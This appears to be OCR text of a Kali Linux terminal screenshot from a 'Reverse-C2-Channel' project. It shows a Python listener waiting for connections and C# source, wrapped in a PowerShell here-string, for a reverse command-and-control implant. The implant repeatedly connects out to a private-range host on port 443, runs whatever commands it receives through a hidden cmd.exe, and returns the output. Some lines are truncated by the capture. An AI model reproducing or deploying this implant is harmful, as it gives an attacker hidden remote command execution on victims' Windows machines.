 kali@kali: /opt/Reverse-C2-Channel
File Actions Edit View Help
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─$ python3 listener.py
Listening ...
$code = @"
using System;
using System.Net;
using System.Net.Sockets;
using System.Threading;
namespace cc
{
public class Program
{
public static void Main()
{
while(true)
{
var seconds = GetRandomSeconds();
Connect("192.168.
Thread.Sleep(seconds);
}
}
public static string Exec(string cmd)
{
System.Diagnostics.Process process = new System.Diagnostics.Process();
System.Diagnostics.ProcessStartInfo startInfo = new System.Diagnostics.ProcessStartInfo();
startInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
startInfo.FileName = "cmd.exe";
startInfo.Arguments = "/c " + cmd;
startInfo.UseShellExecute = false;
process.StartInfo = startInfo;
process.StartInfo.RedirectStandardOutput = true;
process.Start();
string output = process.StandardOutput.ReadToEnd();
process.WaitForExit();
return output;
}
public static void Connect(string server)
{
Int32 port = 443;
TcpClient tcpClient = new TcpClient(server, port);
NetworkStream stream = tcpClient.GetStream();
var data = new Byte[256];
String cmd = String.Empty;
Int32 bytes = stream.Read(data, 0, data.Length);
cmd = System.Text.Encoding.ASCII.GetString(data, 0, bytes);
Console.WriteLine(cmd);
var cmdOutput = Exec(cmd);
byte[] msg = System.Text.Encoding.ASCII.GetBytes(cmdOutput);
stream.Write(msg, 0, msg.Length);
-- INSERT -- 16,41 Top
[2] 0:sudo* "kali" 10:28 22-Sep-22
kali@kali: /opt/Reverse... 1 2 3 4 10:28